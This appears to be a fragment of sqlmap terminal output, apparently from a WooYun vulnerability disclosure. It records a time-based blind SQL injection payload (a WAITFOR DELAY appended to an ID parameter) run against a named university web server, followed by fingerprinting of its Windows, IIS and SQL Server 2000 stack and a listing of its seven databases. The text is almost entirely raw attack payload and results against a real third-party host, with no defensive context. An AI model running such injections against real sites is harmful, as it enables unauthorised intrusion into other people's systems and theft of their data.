 Terminal
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2565 WAITFOR DELAY '0:0:5'--
---
[22:59:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:59:22] [INFO] fetching database names
[22:59:22] [INFO] fetching number of databases
[22:59:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[22:59:22] [INFO] retrieved: 7
[22:59:26] [INFO] retrieved: instrumagerData
[23:00:06] [INFO] retrieved: master
[23:00:20] [INFO] retrieved: model
[23:00:34] [INFO] retrieved: msdb
[23:00:50] [INFO] retrieved: Northwind
[23:01:09] [INFO] retrieved: pubs
[23:01:19] [INFO] retrieved: tempdb
available databases [7]:
[*] instrumagerData
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[23:01:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ski-ana.nwpu.edu.cn'
LinuxMint
www.wooyun.org